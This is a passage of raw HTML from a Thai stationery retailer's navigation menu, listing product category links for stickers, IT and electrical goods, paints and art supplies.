has_min_icon sticker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/sticker"  ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/barcode-label" ><span class="sm_megamenu_title_lv-2">ป้ายบาร์โค้ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/sticker-label" ><span class="sm_megamenu_title_lv-2">ป้ายสติ๊กเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/colored-sticker" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์สี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/multipurpose-stickers" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์อเนกประสงค์</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon plasticsheet"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/plastic-sheet"  ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/plastic-sheet/clear-plastic-sheet" ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติกใส</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon itandelectric-appliance-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/it-products"  id="sm_megamenu_289"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าไอที / เครื่องใช้ไฟฟ้า</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon itandelectric-appliance"><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon electronic-components"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electronic-appliances"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/calculator" ><span class="sm_megamenu_title_lv-2">เครื่องคิดเลข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/batteries" ><span class="sm_megamenu_title_lv-2">ถ่านไฟฉาย / แบตเตอรี่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/power-plug-and-converter" ><span class="sm_megamenu_title_lv-2">ปลั๊กไฟ / หัวแปลง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/flashlight-lighting-equipment" ><span class="sm_megamenu_title_lv-2">ไฟฉาย / อุปกรณ์ให้แสงสว่าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/network-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เน็ตเวิร์ค</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/other-electronic-devices" ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์อื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon computer"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/computer"  ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/computer-laptop-tablet" ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์ / โน๊ตบุ๊ค / แท็บเล็ต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/monitor-monitor-stand" ><span class="sm_megamenu_title_lv-2">จอมอนิเตอร์ / ขาตั้งจอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/mouse-keyboard-set" ><span class="sm_megamenu_title_lv-2">เม้าส์ / คีย์บอร์ด / ชุดเซ็ท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/webcam" ><span class="sm_megamenu_title_lv-2">กล้องเว็บแคม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/headphones-speakers-microphone" ><span class="sm_megamenu_title_lv-2">หูฟัง / ลำโพง / ไมค์โครโฟน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/storage-device" ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บข้อมูล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/accessories" ><span class="sm_megamenu_title_lv-2">ส่วนประกอบคอมพิวเตอร์ / อุปกรณ์เสริม</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electrical-device"  ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้า</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/catalog/category/view/"  ><span class="sm_megamenu_title_lv-2">สินค้าไอที / เครื่องใช้ไฟฟ้า อื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon color-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/color"  id="sm_megamenu_290"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สี</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon color"><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon color-pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-pencils"  ><span class="sm_megamenu_title_lv-2">สีไม้</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/single-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้หัวเดียว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้ 2 หัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/water-soluble-colored-pencils" ><span class="sm_megamenu_title_lv-2">ดินสอสีไม้ระบายน้ำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon crayon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-crayon"  ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/colored-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/washable-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียนล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon magic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/magic-marker"  ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/washable-magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิกล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon oil-chalk"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-pastel-colors"  ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-pastel-colors/oil-pastel-colors" ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon water-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/watercolor"  ><span class="sm_megamenu_title_lv-2">สีน้ำ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-tube" ><span class="sm_megamenu_title_lv-2">สีน้ำหลอด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-pan" ><span class="sm_megamenu_title_lv-2">สีน้ำก้อน</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon poster-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/poster-color"  ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/poster-color/poster-color" ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon acrylic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/acrylic-color"  ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/acrylic-color/acrylic-paint" ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon oil-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-color"  ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-color/oil-paint" ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon medium"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/mixed-media"  ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/mixed-media" ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/oil-painting-medium" ><span class="sm_megamenu_title_lv-2">สื่อผสมสีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon spray-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/spray-paint"  ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/spray-paint/spray-color" ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon misc-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/other-colors"  ><span class="sm_megamenu_title_lv-2">สีเบ็ดเตล็ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/other-colors/color-for-children" ><span class="sm_megamenu_title_lv-2">สีสำหรับเด็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon paint"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/painting-and-tool-set"  ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/painting-and-tool-set/painting-and-tool-set" ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon art-suppliesandcolor-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/art-supplies"  id="sm_megamenu_291"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ศิลปะ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon art-suppliesandcolor"><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon drawingandsketching"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/drawing-tools"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์วาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/paint-brush" ><span class="sm_megamenu_title_lv-2">พู่กัน / แปรงระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอวาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-marker" ><span class="sm_megamenu_title_lv-2">มาร์คเกอร์วาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/fineliner-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / เขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/art-supply-case" ><span class="sm_megamenu_title_lv-2">กระเป๋าใส่อุปกรณ์วาดรูป</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon surfaceandcanvas"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/sketch-book-and-paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ / สมุดวาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-book" ><span class="sm_megamenu_title_lv-2">สมุดวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-paper" ><span class="sm_megamenu_title_lv-2">กระดาษวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/canvas" ><span class="sm_megamenu_title_lv-2">ผ้าใบแคนวาส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon art-toolsandaccessories"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/other-art-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/easel" ><span class="sm_megamenu_title_lv-2">ขาตั้งวาดรูป </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/painting-palette" ><span class="sm_megamenu_title_lv-2">จานสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/portfolio-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/other-art-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon copyright-product-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/สินค้าลิขสิทธิ์"  id="sm_megamenu_293"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าลิขสิทธิ์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon copyright-product"><div 